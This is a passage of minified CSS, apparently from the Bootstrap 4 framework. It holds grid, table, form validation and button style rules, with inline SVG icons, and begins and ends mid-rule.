100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((3em + 2.25rem)/4 + 1.75rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 